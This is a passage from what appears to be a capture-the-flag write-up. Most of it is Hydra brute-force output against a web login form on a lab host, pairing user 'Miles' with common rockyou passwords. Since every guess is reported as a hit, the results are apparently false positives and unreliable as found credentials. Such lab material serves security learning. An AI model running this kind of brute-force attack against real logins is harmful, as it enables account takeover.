 You can follow our official walkthrough for this challenge on our
R^&password=^PASS^:F=Invalid
[80][http-post-form] host: 10.10.40.60 login: Miles password: 123456
[80][http-post-form] host: 10.10.40.60 login: Miles password: 12345
[80][http-post-form] host: 10.10.40.60 login: Miles password: 123456789
[80][http-post-form] host: 10.10.40.60 login: Miles password: password
[80][http-post-form] host: 10.10.40.60 login: Miles password: iloveyou
[80][http-post-form] host: 10.10.40.60 login: Miles password: princess
[80][http-post-form] host: 10.10.40.60 login: Miles password: 1234567
[80][http-post-form] host: 10.10.40.60 login: Miles password: rockyou
[80][http-post-form] host: 10.10.40.60 login: Miles password: abc123
[80][http-post-form] host: 10.10.40.60 login: Miles password: 12345678
[80][http-post-form] host: 10.10.40.60 login: Miles password: nicole
[80][http-post-form] host: 10.10.40.60 login: Miles password: daniel
[80][http-post-form] host: 10.10.40.60 login: Miles password: babygirl
[80][http-post-form] host: 10.10.40.60 login: Miles password: monkey
[80][http-post-form] host: 10.10.40.60 login: Miles password: lovely
[80][http-post-form] host: 10.10.40.60 login: Miles password: jessica